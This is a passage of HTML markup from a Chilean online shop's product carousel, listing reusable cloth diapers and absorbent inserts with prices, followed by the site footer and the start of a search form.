					<img width="430" height="190" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/inserto-430x190.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/inserto-430x190.jpg 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/inserto-150x66.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/inserto-400x177.jpg 400w, https://www.bebebonito.cl/wp-content/uploads/2023/02/inserto.jpg 664w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7171" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/inserto-microfibra/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7171"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="7af3dade4b" data-product-id="7171" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/pack-mujer-full-absorcion/?add-to-cart=7171" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7171" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7171" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Inserto Microfibra&rdquo;" rel="nofollow" data-success_message="«Inserto Microfibra» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7171" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/inserto-microfibra/">Inserto Microfibra</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/insertosabsorbentes/" rel="tag">Insertos Absorbentes</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.400</bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7132 status-publish first instock product_cat-panal-aio-todo-en-uno product_cat-accessories product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7132">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/panal-aio-todo-en-uno-diseno-mar/" class="product-image-link">
			<img width="430" height="512" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/7-430x512.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/7-430x512.jpg 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/7-150x179.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/7-252x300.jpg 252w, https://www.bebebonito.cl/wp-content/uploads/2023/02/7.jpg 464w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.bebebonito.cl/producto/panal-aio-todo-en-uno-diseno-mar/" aria-label="Product image">
					<img width="430" height="471" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/panal-interior-430x471.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/panal-interior-430x471.jpg 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/panal-interior-150x164.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/panal-interior-274x300.jpg 274w, https://www.bebebonito.cl/wp-content/uploads/2023/02/panal-interior.jpg 486w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7132" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/panal-aio-todo-en-uno-diseno-mar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7132"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="7af3dade4b" data-product-id="7132" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/pack-mujer-full-absorcion/?add-to-cart=7132" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7132" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7132" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Pañal AIO–Todo en uno Diseño mar&rdquo;" rel="nofollow" data-success_message="«Pañal AIO–Todo en uno Diseño mar» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7132" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/panal-aio-todo-en-uno-diseno-mar/">Pañal AIO–Todo en uno Diseño mar</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="tag">Pañales para Bebés</a>, <a href="https://www.bebebonito.cl/categoria-producto/accessories/panal-aio-todo-en-uno/" rel="tag">Pañal AIO-Todo en uno</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.990</bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7080 status-publish last instock product_cat-panal-de-bolsillo-clasico product_cat-accessories product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="7080">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-clasico-arboles-celeste/" class="product-image-link">
			<img width="430" height="461" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/2-430x461.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/2-430x461.jpg 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/2-150x161.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/2-280x300.jpg 280w, https://www.bebebonito.cl/wp-content/uploads/2023/02/2.jpg 439w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7080" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/panal-de-bolsillo-clasico-arboles-celeste/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7080"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="7af3dade4b" data-product-id="7080" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/pack-mujer-full-absorcion/?add-to-cart=7080" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7080" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7080" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Pañal de bolsillo clásico árboles celeste&rdquo;" rel="nofollow" data-success_message="«Pañal de bolsillo clásico árboles celeste» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7080" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-clasico-arboles-celeste/">Pañal de bolsillo clásico árboles celeste</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="tag">Pañales para Bebés</a>, <a href="https://www.bebebonito.cl/categoria-producto/accessories/panal-de-bolsillo-clasico/" rel="tag">Pañal de bolsillo clásico</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.990</bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7103 status-publish first instock product_cat-panal-de-bolsillo-clasico product_cat-accessories product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7103">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-clasico-arboles-verde/" class="product-image-link">
			<img width="414" height="475" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/3.jpg 414w, https://www.bebebonito.cl/wp-content/uploads/2023/02/3-150x172.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/3-261x300.jpg 261w" sizes="auto, (max-width: 414px) 100vw, 414px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7103" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/panal-de-bolsillo-clasico-arboles-verde/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7103"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="7af3dade4b" data-product-id="7103" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/pack-mujer-full-absorcion/?add-to-cart=7103" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7103" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7103" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Pañal de bolsillo clásico árboles verde&rdquo;" rel="nofollow" data-success_message="«Pañal de bolsillo clásico árboles verde» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7103" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-clasico-arboles-verde/">Pañal de bolsillo clásico árboles verde</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="tag">Pañales para Bebés</a>, <a href="https://www.bebebonito.cl/categoria-producto/accessories/panal-de-bolsillo-clasico/" rel="tag">Pañal de bolsillo clásico</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.990</bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7120 status-publish last instock product_cat-panal-de-bolsillo-doble-barrera product_cat-accessories product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7120">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-color-verde/" class="product-image-link">
			<img width="430" height="472" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/4-430x472.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/4-430x472.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4-150x165.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4-700x769.png 700w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4-273x300.png 273w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4-728x800.png 728w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4.png 750w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-color-verde/" aria-label="Product image">
					<img width="430" height="415" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-430x415.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-430x415.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-150x145.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-700x675.png 700w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-311x300.png 311w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-829x800.png 829w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-768x741.png 768w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-1536x1482.png 1536w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-2048x1976.png 2048w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-860x830.png 860w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7120" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-color-verde/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7120"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="7af3dade4b" data-product-id="7120" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/pack-mujer-full-absorcion/?add-to-cart=7120" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7120" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7120" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Pañal de bolsillo doble barrera  Color verde&rdquo;" rel="nofollow" data-success_message="«Pañal de bolsillo doble barrera  Color verde» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7120" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-color-verde/">Pañal de bolsillo doble barrera  Color verde</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="tag">Pañales para Bebés</a>, <a href="https://www.bebebonito.cl/categoria-producto/accessories/panal-de-bolsillo-doble-barrera/" rel="tag">Pañal de bolsillo doble barrera</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.990</bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7167 status-publish first instock product_cat-panalesnino product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7167">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/panal-nino-18-a-28-kilos-color-cafe/" class="product-image-link">
			<img width="430" height="536" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/4-2-430x536.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/4-2-430x536.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4-2-150x187.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4-2-241x300.png 241w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4-2.png 589w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7167" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/panal-nino-18-a-28-kilos-color-cafe/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7167"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="7af3dade4b" data-product-id="7167" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/pack-mujer-full-absorcion/?add-to-cart=7167" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7167" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7167" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Pañal niño 18 a 28 kilos Color café&rdquo;" rel="nofollow" data-success_message="«Pañal niño 18 a 28 kilos Color café» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7167" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/panal-nino-18-a-28-kilos-color-cafe/">Pañal niño 18 a 28 kilos Color café</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/panalesnino/" rel="tag">Pañales para niño</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.990</bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7147 status-publish last instock product_cat-panal-recien-nacido product_cat-accessories product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7147">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/panal-recien-nacido-color-pistacho/" class="product-image-link">
			<img width="430" height="470" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/4-1-430x470.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/4-1-430x470.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4-1-150x164.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4-1-275x300.png 275w, https://www.bebebonito.cl/wp-content/uploads/2023/02/4-1.png 478w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.bebebonito.cl/producto/panal-recien-nacido-color-pistacho/" aria-label="Product image">
					<img width="430" height="273" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/rn2-430x273.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/rn2-430x273.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/rn2-150x95.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/rn2-400x254.png 400w, https://www.bebebonito.cl/wp-content/uploads/2023/02/rn2.png 626w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7147" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/panal-recien-nacido-color-pistacho/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7147"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="7af3dade4b" data-product-id="7147" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/pack-mujer-full-absorcion/?add-to-cart=7147" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7147" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7147" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Pañal Recién Nacido Color pistacho&rdquo;" rel="nofollow" data-success_message="«Pañal Recién Nacido Color pistacho» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7147" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/panal-recien-nacido-color-pistacho/">Pañal Recién Nacido Color pistacho</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="tag">Pañales para Bebés</a>, <a href="https://www.bebebonito.cl/categoria-producto/accessories/panal-recien-nacido/" rel="tag">Pañal Recién nacido</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.990</bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7156 status-publish first instock product_cat-accessories product_cat-predoblado-de-canamo product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7156">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/predoblado-de-canamo/" class="product-image-link">
			<img width="430" height="425" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/1-4-430x425.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/1-4-430x425.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/1-4-150x148.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/1-4-304x300.png 304w, https://www.bebebonito.cl/wp-content/uploads/2023/02/1-4.png 550w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7156" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/predoblado-de-canamo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7156"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="7af3dade4b" data-product-id="7156" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/pack-mujer-full-absorcion/?add-to-cart=7156" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7156" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Predoblado de cáñamo&rdquo;" rel="nofollow" data-success_message="«Predoblado de cáñamo» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7156" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/predoblado-de-canamo/">Predoblado de cáñamo</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="tag">Pañales para Bebés</a>, <a href="https://www.bebebonito.cl/categoria-producto/accessories/predoblado-de-canamo/" rel="tag">Predoblado de cáñamo</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.990</bdi></span></span>

	
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
									</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
									</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">MENÚ</h5><div class="menu-inicio-container"><ul id="menu-inicio" class="menu"><li id="menu-item-7068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7068"><a href="https://www.bebebonito.cl/">INICIO</a></li>
<li id="menu-item-7075" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7075"><a href="https://www.bebebonito.cl/tienda/">Tienda</a></li>
<li id="menu-item-7065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7065"><a href="https://www.bebebonito.cl/como-comprar/">Cómo Comprar</a></li>
<li id="menu-item-7066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7066"><a href="https://www.bebebonito.cl/quienes-somos/">QUIENES SOMOS</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Copyright 2023. Todos los Derechos Reservados Bebé Bonito ® 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://www.bebebonito.cl/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.bebebonito.cl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
